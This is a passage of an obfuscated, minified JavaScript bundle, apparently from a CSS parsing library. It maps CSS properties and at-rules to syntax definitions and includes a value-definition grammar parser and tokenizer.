x231),'clip-rule':VB(0xff1),'color':VB(0xa62),'color-interpolation-filters':VB(0x10ce),'color-scheme':VB(0xc98),'column-count':VB(0x1d6),'column-fill':VB(0x167),'column-gap':VB(0xc12),'column-rule':VB(0x2b0),'column-rule-color':VB(0xa62),'column-rule-style':VB(0xade),'column-rule-width':VB(0xf97),'column-span':VB(0xb48),'column-width':VB(0xa7d),'columns':VB(0x2f3),'contain':VB(0x537),'contain-intrinsic-size':VB(0x236),'contain-intrinsic-block-size':VB(0x7d0),'contain-intrinsic-height':VB(0x7d0),'contain-intrinsic-inline-size':VB(0x7d0),'contain-intrinsic-width':VB(0x7d0),'container':VB(0xe66),'container-name':VB(0xbf9),'container-type':VB(0x458),'content':VB(0xb16),'content-visibility':VB(0xab8),'counter-increment':VB(0x883),'counter-reset':VB(0xfdc),'counter-set':VB(0x883),'cursor':VB(0x405),'d':VB(0xcec),'cx':VB(0xc35),'cy':VB(0xc35),'direction':VB(0x107c),'display':VB(0x526),'dominant-baseline':VB(0x8bf),'empty-cells':VB(0xcf7),'field-sizing':VB(0x7ee),'fill':VB(0xcd8),'fill-opacity':VB(0xbac),'fill-rule':VB(0xff1),'filter':VB(0x6e6),'flex':VB(0xdc6),'flex-basis':VB(0x4b2),'flex-direction':VB(0x744),'flex-flow':VB(0x295),'flex-grow':VB(0x10b0),'flex-shrink':VB(0x10b0),'flex-wrap':VB(0xf32),'float':VB(0x1027),'font':VB(0xb28),'font-family':VB(0x5d9),'font-feature-settings':VB(0xf0a),'font-kerning':VB(0xf64),'font-language-override':VB(0x386),'font-optical-sizing':VB(0x858),'font-palette':VB(0xa6e),'font-variation-settings':VB(0xc44),'font-size':VB(0x1a5),'font-size-adjust':VB(0x1088),'font-smooth':VB(0x957),'font-stretch':VB(0xb13),'font-style':VB(0x3ec),'font-synthesis':VB(0x265),'font-synthesis-position':VB(0x858),'font-synthesis-small-caps':VB(0x858),'font-synthesis-style':VB(0x858),'font-synthesis-weight':VB(0x858),'font-variant':VB(0xb59),'font-variant-alternates':VB(0x354),'font-variant-caps':VB(0x8b9),'font-variant-east-asian':VB(0x557),'font-variant-emoji':VB(0x103b),'font-variant-ligatures':VB(0x939),'font-variant-numeric':VB(0x84f),'font-variant-position':VB(0x3a0),'font-weight':VB(0xe71),'forced-color-adjust':VB(0x6ff),'gap':VB(0x88c),'grid':VB(0x880),'grid-area':VB(0xd45),'grid-auto-columns':VB(0x4f3),'grid-auto-flow':VB(0x9ee),'grid-auto-rows':VB(0x4f3),'grid-column':VB(0x2ff),'grid-column-end':VB(0x7b7),'grid-column-gap':VB(0x7cc),'grid-column-start':VB(0x7b7),'grid-gap':VB(0x4af),'grid-row':VB(0x2ff),'grid-row-end':VB(0x7b7),'grid-row-gap':VB(0x7cc),'grid-row-start':VB(0x7b7),'grid-template':VB(0xfcb),'grid-template-areas':VB(0xbdf),'grid-template-columns':VB(0x9ea),'grid-template-rows':VB(0x9ea),'hanging-punctuation':VB(0x9a6),'height':VB(0xc84),'hyphenate-character':VB(0x9ec),'hyphenate-limit-chars':VB(0x12f),'hyphens':VB(0xf5c),'image-orientation':VB(0x70e),'image-rendering':VB(0xa3a),'image-resolution':VB(0xefa),'ime-mode':VB(0x9da),'initial-letter':VB(0x6dd),'initial-letter-align':VB(0x8f5),'inline-size':VB(0x3c8),'input-security':VB(0x858),'inset':VB(0x296),'inset-block':VB(0x38a),'inset-block-end':VB(0x634),'inset-block-start':VB(0x634),'inset-inline':VB(0x38a),'inset-inline-end':VB(0x634),'inset-inline-start':VB(0x634),'interpolate-size':VB(0x19c),'isolation':VB(0x577),'justify-content':VB(0xda3),'justify-items':VB(0x673),'justify-self':VB(0x755),'justify-tracks':VB(0x2c8),'left':VB(0x720),'letter-spacing':VB(0xc12),'line-break':VB(0x52c),'line-clamp':VB(0x7d1),'line-height':VB(0xeaf),'line-height-step':VB(0xc18),'list-style':VB(0xd89),'list-style-image':VB(0x92e),'list-style-position':VB(0x7cf),'list-style-type':VB(0xbaf),'margin':VB(0x272),'margin-block':VB(0x369),'margin-block-end':VB(0xdca),'margin-block-start':VB(0xdca),'margin-bottom':VB(0x720),'margin-inline':VB(0x369),'margin-inline-end':VB(0xdca),'margin-inline-start':VB(0xdca),'margin-left':VB(0x720),'margin-right':VB(0x720),'margin-top':VB(0x720),'margin-trim':VB(0x5cf),'marker':VB(0x104e),'marker-end':VB(0x104e),'marker-mid':VB(0x104e),'marker-start':VB(0x104e),'mask':VB(0xa1a),'mask-border':VB(0xf86),'mask-border-mode':VB(0x235),'mask-border-outset':VB(0xe5e),'mask-border-repeat':VB(0x1098),'mask-border-slice':VB(0xe9f),'mask-border-source':VB(0xa3e),'mask-border-width':VB(0xa19),'mask-clip':VB(0x936),'mask-composite':VB(0x404),'mask-image':VB(0x6f4),'mask-mode':VB(0x3de),'mask-origin':VB(0xb2e),'mask-position':VB(0xfd8),'mask-repeat':VB(0x447),'mask-size':VB(0x7e7),'mask-type':VB(0x235),'masonry-auto-flow':VB(0xa5d),'math-depth':VB(0x432),'math-shift':VB(0xd82),'math-style':VB(0xd82),'max-block-size':VB(0xb81),'max-height':VB(0xead),'max-inline-size':VB(0xb81),'max-lines':VB(0x7d1),'max-width':VB(0xead),'min-block-size':VB(0x42a),'min-height':VB(0xc84),'min-inline-size':VB(0x42a),'min-width':VB(0xc84),'mix-blend-mode':VB(0xc43),'object-fit':VB(0xab9),'object-position':VB(0x9cd),'offset':VB(0x41a),'offset-anchor':VB(0xc91),'offset-distance':VB(0x7cc),'offset-path':VB(0xe55),'offset-position':VB(0x6d3),'offset-rotate':VB(0xc71),'opacity':VB(0xfa2),'order':VB(0x474),'orphans':VB(0x474),'outline':VB(0xcc3),'outline-color':VB(0xb34),'outline-offset':VB(0xc18),'outline-style':VB(0x6e3),'outline-width':VB(0x21c),'overflow':VB(0xef8),'overflow-anchor':VB(0x858),'overflow-block':VB(0x874),'overflow-clip-box':VB(0xf25),'overflow-clip-margin':VB(0x270),'overflow-inline':VB(0x874),'overflow-wrap':VB(0x3c2),'overflow-x':VB(0x874),'overflow-y':VB(0x874),'overlay':VB(0xb9d),'overscroll-behavior':VB(0x225),'overscroll-behavior-block':VB(0xa04),'overscroll-behavior-inline':VB(0xa04),'overscroll-behavior-x':VB(0xa04),'overscroll-behavior-y':VB(0xa04),'padding':VB(0x1f5),'padding-block':VB(0x2a0),'padding-block-end':VB(0x2a7),'padding-block-start':VB(0x2a7),'padding-bottom':VB(0xc35),'padding-inline':VB(0x2a0),'padding-inline-end':VB(0x2a7),'padding-inline-start':VB(0x2a7),'padding-left':VB(0xc35),'padding-right':VB(0xc35),'padding-top':VB(0xc35),'page':VB(0x1022),'page-break-after':VB(0xbfc),'page-break-before':VB(0xbfc),'page-break-inside':VB(0xa30),'paint-order':VB(0x920),'perspective':VB(0x1ca),'perspective-origin':VB(0x9cd),'place-content':VB(0x3fd),'place-items':VB(0x7e5),'place-self':VB(0x9ed),'pointer-events':VB(0x44c),'position':VB(0x1016),'position-anchor':VB(0xb7e),'position-area':VB(0x24c),'position-try':VB(0x160),'position-try-fallbacks':VB(0xd6c),'position-try-order':VB(0xca8),'position-visibility':VB(0x15a),'print-color-adjust':VB(0x1011),'quotes':VB(0x31d),'r':VB(0xc35),'resize':VB(0xb0c),'right':VB(0x720),'rotate':VB(0x10a4),'row-gap':VB(0xc12),'ruby-align':VB(0x8fe),'ruby-merge':VB(0xd7f),'ruby-position':VB(0x10da),'rx':VB(0xc35),'ry':VB(0xc35),'scale':VB(0xe77),'scrollbar-color':VB(0x1fd),'scrollbar-gutter':VB(0x75f),'scrollbar-width':VB(0xf0d),'scroll-behavior':VB(0x4b5),'scroll-margin':VB(0xbd2),'scroll-margin-block':VB(0x103e),'scroll-margin-block-start':VB(0xc18),'scroll-margin-block-end':VB(0xc18),'scroll-margin-bottom':VB(0xc18),'scroll-margin-inline':VB(0x103e),'scroll-margin-inline-start':VB(0xc18),'scroll-margin-inline-end':VB(0xc18),'scroll-margin-left':VB(0xc18),'scroll-margin-right':VB(0xc18),'scroll-margin-top':VB(0xc18),'scroll-padding':VB(0x677),'scroll-padding-block':VB(0x244),'scroll-padding-block-start':VB(0x5d0),'scroll-padding-block-end':VB(0x5d0),'scroll-padding-bottom':VB(0x5d0),'scroll-padding-inline':VB(0x244),'scroll-padding-inline-start':VB(0x5d0),'scroll-padding-inline-end':VB(0x5d0),'scroll-padding-left':VB(0x5d0),'scroll-padding-right':VB(0x5d0),'scroll-padding-top':VB(0x5d0),'scroll-snap-align':VB(0xa5f),'scroll-snap-coordinate':VB(0x9e0),'scroll-snap-destination':VB(0x9cd),'scroll-snap-points-x':VB(0x6d9),'scroll-snap-points-y':VB(0x6d9),'scroll-snap-stop':VB(0xc0f),'scroll-snap-type':VB(0x50f),'scroll-snap-type-x':VB(0x3a4),'scroll-snap-type-y':VB(0x3a4),'scroll-timeline':VB(0xbbe),'scroll-timeline-axis':VB(0x4ff),'scroll-timeline-name':VB(0xd95),'shape-image-threshold':VB(0xfa2),'shape-margin':VB(0x7cc),'shape-outside':VB(0x689),'shape-rendering':VB(0xc2f),'stroke':VB(0xcd8),'stroke-dasharray':VB(0xaab),'stroke-dashoffset':VB(0x528),'stroke-linecap':VB(0xfb9),'stroke-linejoin':VB(0xeb8),'stroke-miterlimit':VB(0x61f),'stroke-opacity':VB(0xf7a),'stroke-width':VB(0x528),'tab-size':VB(0xdbd),'table-layout':VB(0xf2f),'text-align':VB(0x308),'text-align-last':VB(0x162),'text-anchor':VB(0x948),'text-combine-upright':VB(0x277),'text-decoration':VB(0xb93),'text-decoration-color':VB(0xa62),'text-decoration-line':VB(0x6cd),'text-decoration-skip':VB(0x1045),'text-decoration-skip-ink':VB(0x35e),'text-decoration-style':VB(0xedf),'text-decoration-thickness':VB(0x676),'text-emphasis':VB(0x7eb),'text-emphasis-color':VB(0xa62),'text-emphasis-position':VB(0x2b4),'text-emphasis-style':VB(0x88d),'text-indent':VB(0xf8b),'text-justify':VB(0xe04),'text-orientation':VB(0xd42),'text-overflow':VB(0xc32),'text-rendering':VB(0x6e0),'text-shadow':VB(0xffe),'text-size-adjust':VB(0x580),'text-spacing-trim':VB(0x9aa),'text-transform':VB(0x72a),'text-underline-offset':VB(0xdad),'text-underline-position':VB(0x8b4),'text-wrap':VB(0x450),'text-wrap-mode':VB(0xd57),'text-wrap-style':VB(0x260),'timeline-scope':VB(0x78a),'top':VB(0x720),'touch-action':VB(0xd3c),'transform':VB(0xc28),'transform-box':VB(0x7c0),'transform-origin':VB(0x7ca),'transform-style':VB(0x715),'transition':VB(0xf20),'transition-behavior':VB(0x915),'transition-delay':VB(0x41f),'transition-duration':VB(0x41f),'transition-property':VB(0x17d),'transition-timing-function':VB(0xebb),'translate':VB(0xb09),'unicode-bidi':VB(0x871),'user-select':VB(0x70b),'vector-effect':VB(0xa95),'vertical-align':VB(0xd4d),'view-timeline':VB(0x9c2),'view-timeline-axis':VB(0x4ff),'view-timeline-inset':VB(0xc4e),'view-timeline-name':VB(0x78a),'view-transition-name':VB(0x89c),'visibility':VB(0x328),'white-space':VB(0x411),'white-space-collapse':VB(0x713),'widows':VB(0x474),'width':VB(0xc84),'will-change':VB(0xa15),'word-break':VB(0x56e),'word-spacing':VB(0x2d9),'word-wrap':VB(0x741),'writing-mode':VB(0xd1b),'x':VB(0xc35),'y':VB(0xc35),'z-index':VB(0xdac),'zoom':VB(0x107f),'-moz-background-clip':VB(0x2ee),'-moz-border-radius-bottomleft':VB(0x70c),'-moz-border-radius-bottomright':VB(0x2a2),'-moz-border-radius-topleft':VB(0x10c2),'-moz-border-radius-topright':VB(0x2a2),'-moz-control-character-visibility':VB(0x9e1),'-moz-osx-font-smoothing':VB(0x7d6),'-moz-user-select':VB(0x30c),'-ms-flex-align':VB(0xa4d),'-ms-flex-item-align':VB(0xe39),'-ms-flex-line-pack':VB(0x223),'-ms-flex-negative':VB(0xdc4),'-ms-flex-pack':VB(0xcc7),'-ms-flex-order':VB(0x474),'-ms-flex-positive':VB(0xf12),'-ms-flex-preferred-size':VB(0x797),'-ms-interpolation-mode':VB(0x424),'-ms-grid-column-align':VB(0x558),'-ms-grid-row-align':VB(0x558),'-ms-hyphenate-limit-last':VB(0x9db),'-webkit-background-clip':VB(0xfb1),'-webkit-column-break-after':VB(0xe69),'-webkit-column-break-before':VB(0xe69),'-webkit-column-break-inside':VB(0xe69),'-webkit-font-smoothing':VB(0x232),'-webkit-mask-box-image':VB(0x803),'-webkit-print-color-adjust':VB(0x1011),'-webkit-text-security':VB(0xc10),'-webkit-user-drag':VB(0x6ab),'-webkit-user-select':VB(0x7e8),'alignment-baseline':VB(0x945),'baseline-shift':VB(0xc88),'behavior':VB(0xca3),'cue':VB(0x982),'cue-after':VB(0x42c),'cue-before':VB(0x42c),'glyph-orientation-horizontal':VB(0x5b2),'glyph-orientation-vertical':VB(0x5b2),'kerning':VB(0x8d8),'pause':VB(0x391),'pause-after':VB(0x625),'pause-before':VB(0x625),'rest':VB(0xaa6),'rest-after':VB(0x625),'rest-before':VB(0x625),'src':VB(0xfe0),'speak':VB(0xe44),'speak-as':VB(0xec8),'unicode-range':VB(0x9d0),'voice-balance':VB(0x16e),'voice-duration':VB(0x226),'voice-family':VB(0x1092),'voice-pitch':VB(0xb67),'voice-range':VB(0xb67),'voice-rate':VB(0x1069),'voice-stress':VB(0x90f),'voice-volume':VB(0x93d),'white-space-trim':VB(0xe2d)},'atrules':{'charset':{'prelude':VB(0x7fc),'descriptors':null},'counter-style':{'prelude':VB(0xdab),'descriptors':{'additive-symbols':VB(0x656),'fallback':VB(0xdab),'negative':VB(0xb90),'pad':VB(0x24e),'prefix':VB(0x3f7),'range':VB(0xb1e),'speak-as':VB(0xc0a),'suffix':VB(0x3f7),'symbols':VB(0x56a),'system':VB(0x8df)}},'document':{'prelude':VB(0x4df),'descriptors':null},'font-palette-values':{'prelude':VB(0xaef),'descriptors':{'base-palette':VB(0xe5d),'font-family':VB(0x839),'override-colors':VB(0xf05)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':VB(0xfe7),'descent-override':VB(0xfe7),'font-display':VB(0xa7b),'font-family':VB(0xcdd),'font-feature-settings':VB(0xf0a),'font-variation-settings':VB(0xc44),'font-stretch':VB(0xa3d),'font-style':VB(0x3b6),'font-weight':VB(0x573),'line-gap-override':VB(0xfe7),'size-adjust':VB(0xe1a),'src':VB(0xfe0),'unicode-range':VB(0x9d0)}},'font-feature-values':{'prelude':VB(0x839),'descriptors':null},'import':{'prelude':VB(0x40b),'descriptors':null},'keyframes':{'prelude':VB(0x582),'descriptors':null},'layer':{'prelude':VB(0xe09),'descriptors':null},'media':{'prelude':VB(0x336),'descriptors':null},'namespace':{'prelude':VB(0xb0f),'descriptors':null},'page':{'prelude':VB(0xea7),'descriptors':{'bleed':VB(0xa10),'marks':VB(0x214),'page-orientation':VB(0x319),'size':VB(0xa52)}},'position-try':{'prelude':VB(0xaef),'descriptors':{'top':VB(0x634),'left':VB(0x7e2),'bottom':VB(0x8ca),'right':VB(0xd80),'inset-block-start':VB(0x2c4),'inset-block-end':VB(0x77d),'inset-inline-start':VB(0xcf4),'inset-inline-end':VB(0xee9),'inset-block':VB(0xe13),'inset-inline':VB(0xcbd),'inset':VB(0x240),'margin-top':VB(0xc72),'margin-left':VB(0xdca),'margin-bottom':VB(0xc24),'margin-right':VB(0x556),'margin-block-start':VB(0x98f),'margin-block-end':VB(0x3d0),'margin-inline-start':VB(0x6a2),'margin-inline-end':VB(0xcf5),'margin':VB(0x2ca),'margin-block':VB(0xf7c),'margin-inline':VB(0xf3b),'width':VB(0x3c8),'height':VB(0x898),'min-width':VB(0x42a),'min-height':VB(0xc0e),'max-width':VB(0xb81),'max-height':VB(0x581),'block-size':VB(0x7a1),'inline-size':VB(0x8ef),'min-block-size':VB(0x9b4),'min-inline-size':VB(0x1cf),'max-block-size':VB(0xed2),'max-inline-size':VB(0x3a9),'align-self':VB(0x864),'justify-self':VB(0x15c)}},'property':{'prelude':VB(0x937),'descriptors':{'syntax':VB(0x7fc),'inherits':VB(0x2b8),'initial-value':VB(0xa78)}},'scope':{'prelude':VB(0xc82),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':VB(0x2f1),'descriptors':null},'container':{'prelude':VB(0x970),'descriptors':null},'nest':{'prelude':VB(0x94c),'descriptors':null}}};},0x2043:(h,H,Z)=>{'use strict';Z['d'](H,{'L':()=>V});var T=Z(0x1aa);function V(f){return{'fromPlainObject':s=>(f(s,{'enter'(b){const Vk=a2m;b[Vk(0x154)]&&b[Vk(0x154)]instanceof T['B']==0x0&&(b[Vk(0x154)]=new T['B']()[Vk(0x22f)](b[Vk(0x154)]));}}),s),'toPlainObject':s=>(f(s,{'leave'(b){const Va=a2m;b[Va(0x154)]&&b[Va(0x154)]instanceof T['B']&&(b[Va(0x154)]=b[Va(0x154)][Va(0x873)]());}}),s)};}},0x1995:(h,H,Z)=>{'use strict';Z['d'](H,{'u':()=>V});var T=Z(0x192b);function V(f,s,b){const Vz=a2m;return Object[Vz(0x5cc)]((0x0,T['a'])(Vz(0x536),f),{'input':s,'offset':b,'rawMessage':f,'message':f+Vz(0x1e7)+s+Vz(0x66b)+new Array((b||s[Vz(0x57e)])+0x1)[Vz(0x4bf)]('-')+'^'});}},0x24ff:(h,H,Z)=>{'use strict';function T(s){return s;}function V(s,b,q,I){const Vj=a2m;let U;switch(s[Vj(0x57d)]){case Vj(0x68d):U=function(W,M,p,v){const VF=Vj,A='\x20'===W[VF(0xdc1)]||v?W[VF(0xdc1)]:'\x20'+W[VF(0xdc1)]+'\x20',L=W[VF(0x434)][VF(0xf65)](P=>V(P,M,p,v))[VF(0x4bf)](A);return W[VF(0xeca)]||p?(v||','===L[0x0]?'[':'[\x20')+L+(v?']':'\x20]'):L;}(s,b,q,I)+(s[Vj(0x8c5)]?'!':'');break;case Vj(0xcc0):return V(s[Vj(0xaf8)],b,q,I)+b(function(W){const {min:M,max:p,comma:v}=W;return 0x0===M&&0x0===p?v?'#?':'*':0x0===M&&0x1===p?'?':0x1===M&&0x0===p?v?'#':'+':0x1===M&&0x1===p?'':(v?'#':'')+(M===p?'{'+M+'}':'{'+M+','+(0x0!==p?p:'')+'}');}(s),s);case Vj(0xb64):U=Vj(0xeec)+V(s[Vj(0xaf8)],b,q,I)+']>';break;case Vj(0x811):U='<'+s[Vj(0x68e)]+(s[Vj(0x3f3)]?b(function(W){const Vx=Vj;if(Vx(0x9d2)===W[Vx(0x57d)])return'\x20['+(null===W[Vx(0x21b)]?'-∞':W[Vx(0x21b)])+','+(null===W[Vx(0x14b)]?'∞':W[Vx(0x14b)])+']';throw new Error(Vx(0xec2)+W[Vx(0x57d)]+'`');}(s[Vj(0x3f3)]),s[Vj(0x3f3)]):'')+'>';break;case Vj(0x1094):U='<\x27'+s[Vj(0x68e)]+'\x27>';break;case Vj(0x812):U=s[Vj(0x68e)];break;case Vj(0x4d4):U='@'+s[Vj(0x68e)];break;case Vj(0x86e):U=s[Vj(0x68e)]+'(';break;case Vj(0x5e1):case Vj(0x2fc):U=s[Vj(0xe87)];break;case Vj(0xa8f):U=',';break;default:throw new Error(Vj(0xec2)+s[Vj(0x57d)]+'`');}return b(U,s);}function f(s,b){const Vu=a2m;let q=T,I=!0x1,U=!0x1;return Vu(0xe8b)==typeof b?q=b:b&&(I=Boolean(b[Vu(0x176)]),U=Boolean(b[Vu(0xe52)]),Vu(0xe8b)==typeof b[Vu(0xe4a)]&&(q=b[Vu(0xe4a)])),V(s,q,I,U);}Z['d'](H,{'c':()=>f});},0x268e:(h,H,Z)=>{'use strict';Z['d'](H,{'GG':()=>f['G'],'cM':()=>T['c'],'qg':()=>V['q']});var T=Z(0x24ff),V=Z(0x7fd),f=Z(0x1be5);},0x7fd:(H,Z,V)=>{'use strict';V['d'](Z,{'q':()=>Db});var q=V(0x924);const X=0x9,Y=0xa,J=0xc,B=0xd,z=0x20,j=0x21,F=0x23,O=0x26,K=0x27,Q=0x28,D0=0x29,D1=0x2a,D2=0x2b,D3=0x2c,D4=0x2d,D5=0x3c,D6=0x3e,D7=0x3f,D8=0x40,D9=0x5b,DD=0x5d,Dm=0x7b,Do=0x7c,DG=0x7d,Dh=0x221e,Dt={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function DH(Dq){const VO=a2m;let DI=null,DU=null;return Dq[VO(0x331)](Dm),Dq[VO(0x55f)](),DI=Dq[VO(0x6b3)](Dq),Dq[VO(0x55f)](),Dq[VO(0x440)]()===D3?(Dq[VO(0xf13)]++,Dq[VO(0x55f)](),Dq[VO(0x440)]()!==DG&&(DU=Dq[VO(0x6b3)](Dq),Dq[VO(0x55f)]())):DU=DI,Dq[VO(0x331)](DG),{'min':Number(DI),'max':DU?Number(DU):0x0};}function DZ(Dq,DI){const VQ=a2m,DU=function(DW){const VK=a2m;let DM=null,Dp=!0x1;switch(DW[VK(0x440)]()){case D1:DW[VK(0xf13)]++,DM={'min':0x0,'max':0x0};break;case D2:DW[VK(0xf13)]++,DM={'min':0x1,'max':0x0};break;case D7:DW[VK(0xf13)]++,DM={'min':0x0,'max':0x1};break;case F:DW[VK(0xf13)]++,Dp=!0x0,DW[VK(0x440)]()===Dm?DM=DH(DW):DW[VK(0x440)]()===D7?(DW[VK(0xf13)]++,DM={'min':0x0,'max':0x0}):DM={'min':0x1,'max':0x0};break;case Dm:DM=DH(DW);break;default:return null;}return{'type':VK(0xcc0),'comma':Dp,'min':DM[VK(0x21b)],'max':DM[VK(0x14b)],'term':null};}(Dq);return null!==DU?(DU[VQ(0xaf8)]=DI,Dq[VQ(0x440)]()===F&&Dq[VQ(0xe30)](Dq[VQ(0xf13)]-0x1)===D2?DZ(Dq,DU):DU):DI;}function DT(Dq){const Ve=a2m,DI=Dq[Ve(0x72d)]();return''===DI?null:DZ(Dq,{'type':Ve(0x2fc),'value':DI});}function DV(Dq,DI){const Vi=a2m;function DU(DM,Dp){const Vc=a2m;return{'type':Vc(0x68d),'terms':DM,'combinator':Dp,'disallowEmpty':!0x1,'explicit':!0x1};}let DW;for(DI=Object[Vi(0x35a)](DI)[Vi(0x564)]((DM,Dp)=>Dt[DM]-Dt[Dp]);DI[Vi(0x57e)]>0x0;){DW=DI[Vi(0x5c0)]();let DM=0x0,Dp=0x0;for(;DM<Dq[Vi(0x57e)];DM++){const Dv=Dq[DM];Vi(0xc5d)===Dv[Vi(0x57d)]&&(Dv[Vi(0xe87)]===DW?(-0x1===Dp&&(Dp=DM-0x1),Dq[Vi(0x67b)](DM,0x1),DM--):(-0x1!==Dp&&DM-Dp>0x1&&(Dq[Vi(0x67b)](Dp,DM-Dp,DU(Dq[Vi(0x4ed)](Dp,DM),DW)),DM=Dp+0x1),Dp=-0x1));}-0x1!==Dp&&DI[Vi(0x57e)]&&Dq[Vi(0x67b)](Dp,DM-Dp,DU(Dq[Vi(0x4ed)](Dp,DM),DW));}return DW;}function Df(Dq,DI){const f0=a2m,DU=Object[f0(0xfa4)](null),DW=[];let DM,Dp=null,Dv=Dq[f0(0xf13)];for(;Dq[f0(0x440)]()!==DI&&(DM=Ds(Dq,DI));)f0(0x4a2)!==DM[f0(0x57d)]&&(f0(0xc5d)===DM[f0(0x57d)]?(null!==Dp&&f0(0xc5d)!==Dp[f0(0x57d)]||(Dq[f0(0xf13)]=Dv,Dq[f0(0x54f)](f0(0x6a8))),DU[DM[f0(0xe87)]]=!0x0):null!==Dp&&f0(0xc5d)!==Dp[f0(0x57d)]&&(DU['\x20']=!0x0,DW[f0(0xf19)]({'type':f0(0xc5d),'value':'\x20'})),DW[f0(0xf19)](DM),Dp=DM,Dv=Dq[f0(0xf13)]);return null!==Dp&&f0(0xc5d)===Dp[f0(0x57d)]&&(Dq[f0(0xf13)]-=Dv,Dq[f0(0x54f)](f0(0x6a8))),{'type':f0(0x68d),'terms':DW,'combinator':DV(DW,DU)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function Ds(Dq,DI){const f1=a2m;let DU=Dq[f1(0x440)]();switch(DU){case DD:break;case D9:return DZ(Dq,function(DW,DM){const f2=f1;let Dp;return DW[f2(0x331)](D9),Dp=Df(DW,DM),DW[f2(0x331)](DD),Dp[f2(0xeca)]=!0x0,DW[f2(0x440)]()===j&&(DW[f2(0xf13)]++,Dp[f2(0x8c5)]=!0x0),Dp;}(Dq,DI));case D5:return Dq[f1(0x669)]()===K?function(DW){const f3=f1;let DM;return DW[f3(0x331)](D5),DW[f3(0x331)](K),DM=DW[f3(0x973)](),DW[f3(0x331)](K),DW[f3(0x331)](D6),DZ(DW,{'type':f3(0x1094),'name':DM});}(Dq):function(DW){const f4=f1;let DM,Dp=null;if(DW[f4(0x331)](D5),DM=DW[f4(0x973)](),f4(0x3ef)===DM){DW[f4(0x331)](D9);const Dv=Df(DW,DD);return DW[f4(0x331)](DD),DW[f4(0x331)](D6),DZ(DW,{'type':f4(0xb64),'term':0x1===Dv[f4(0x434)][f4(0x57e)]?Dv[f4(0x434)][0x0]:Dv});}return DW[f4(0x440)]()===Q&&DW[f4(0x669)]()===D0&&(DW[f4(0xf13)]+=0x2,DM+='()'),DW[f4(0xe30)](DW[f4(0x6a1)](DW[f4(0xf13)]))===D9&&(DW[f4(0x55f)](),Dp=function(DA){const f5=f4;let DL=null,DP=null,Dg=0x1;return DA[f5(0x331)](D9),DA[f5(0x440)]()===D4&&(DA[f5(0x72d)](),Dg=-0x1),-0x1==Dg&&DA[f5(0x440)]()===Dh?DA[f5(0x72d)]():(DL=Dg*Number(DA[f5(0x6b3)](DA)),DA[f5(0xe63)]()&&(DL+=DA[f5(0x973)]())),DA[f5(0x55f)](),DA[f5(0x331)](D3),DA[f5(0x55f)](),DA[f5(0x440)]()===Dh?DA[f5(0x72d)]():(Dg=0x1,DA[f5(0x440)]()===D4&&(DA[f5(0x72d)](),Dg=-0x1),DP=Dg*Number(DA[f5(0x6b3)](DA)),DA[f5(0xe63)]()&&(DP+=DA[f5(0x973)]())),DA[f5(0x331)](DD),{'type':f5(0x9d2),'min':DL,'max':DP};}(DW)),DW[f4(0x331)](D6),DZ(DW,{'type':f4(0x811),'name':DM,'opts':Dp});}(Dq);case Do:return{'type':f1(0xc5d),'value':Dq[f1(0xb43)](Dq[f1(0xf13)]+(Dq[f1(0x669)]()===Do?0x2:0x1))};case O:return Dq[f1(0xf13)]++,Dq[f1(0x331)](O),{'type':f1(0xc5d),'value':'&&'};case D3:return Dq[f1(0xf13)]++,{'type':f1(0xa8f)};case K:return DZ(Dq,{'type':f1(0x5e1),'value':Dq[f1(0xe15)]()});case z:case X:case Y:case B:case J:return{'type':f1(0x4a2),'value':Dq[f1(0x69e)]()};case D8:return DU=Dq[f1(0x669)](),Dq[f1(0xe63)](DU)?(Dq[f1(0xf13)]++,{'type':f1(0x4d4),'name':Dq[f1(0x973)]()}):DT(Dq);case D1:case D2:case D7:case F:case j:break;case Dm:if(DU=Dq[f1(0x669)](),DU<0x30||DU>0x39)return DT(Dq);break;default:return Dq[f1(0xe63)](DU)?function(DW){const f6=f1,DM=DW[f6(0x973)]();return DW[f6(0x440)]()===Q?(DW[f6(0xf13)]++,{'type':f6(0x86e),'name':DM}):DZ(DW,{'type':f6(0x812),'name':DM});}(Dq):DT(Dq);}}function Db(Dq){const f7=a2m,DI=new q['L'](Dq),DU=Df(DI);return DI[f7(0xf13)]!==Dq[f7(0x57e)]&&DI[f7(0x54f)](f7(0x964)),0x1===DU[f7(0x434)][f7(0x57e)]&&f7(0x68d)===DU[f7(0x434)][0x0][f7(0x57d)]?DU[f7(0x434)][0x0]:DU;}},0x924:(h,H,Z)=>{'use strict';const f8=a2m;Z['d'](H,{'L':()=>f});var T=Z(0x1995);const V=new Uint8Array(0x80)[f8(0xf65)]((s,b)=>/[a-zA-Z0-9\-]/[f8(0xbdc)](String[f8(0x771)](b))?0x1:0x0);class f{constructor(s){const f9=f8;this[f9(0x888)]=s,this[f9(0xf13)]=0x0;}[f8(0xe30)](s){const fD=f8;return s<this[fD(0x888)][fD(0x57e)]?this[fD(0x888)][fD(0xe30)](s):0x0;}[f8(0x440)](){const fm=f8;return this[fm(0xe30)](this[fm(0xf13)]);}[f8(0xe63)](s=this[f8(0x440)]()){return s<0x80&&0x1===V[s];}[f8(0x669)](){const fo=f8;return this[fo(0xe30)](this[fo(0xf13)]+0x1);}[f8(0x5c5)](s){const fG=f8;return this[fG(0xe30)](this[fG(0x6a1)](s));}[f8(0x55f)](){const fh=f8;this[fh(0xf13)]=this[fh(0x6a1)](this[fh(0xf13)]);}[f8(0x6a1)](s){const ft=f8;for(;s<this[ft(0x888)][ft(0x57e)];s++){const b=this[ft(0x888)][ft(0xe30)](s);if(0xd!==b&&0xa!==b&&0xc!==b&&0x20!==b&&0x9!==b)break;}return s;}[f8(0xb43)](s){const fH=f8;return this[fH(0x888)][fH(0x23b)](this[fH(0xf13)],this[fH(0xf13)]=s);}[f8(0x331)](s){const fZ=f8;this[fZ(0x440)]()!==s&&this[fZ(0x54f)](fZ(0x26b)+String[fZ(0x771)](s)+'`'),this[fZ(0xf13)]++;}[f8(0x72d)](){const fT=f8;return this[fT(0xf13)]<this[fT(0x888)][fT(0x57e)]?this[fT(0x888)][fT(0x18f)](this[fT(0xf13)]++):'';}[f8(0x54f)](s){const fV=f8;throw new T['u'](s,this[fV(0x888)],this[fV(0xf13)]);}[f8(0x69e)](){const ff=f8;return this[ff(0xb43)](this[ff(0x6a1)](this[ff(0xf13)]));}[f8(0x973)](){const fs=f8;let s=this[fs(0xf13)];for(;s<this[fs(0x888)][fs(0x57e)];s++){const 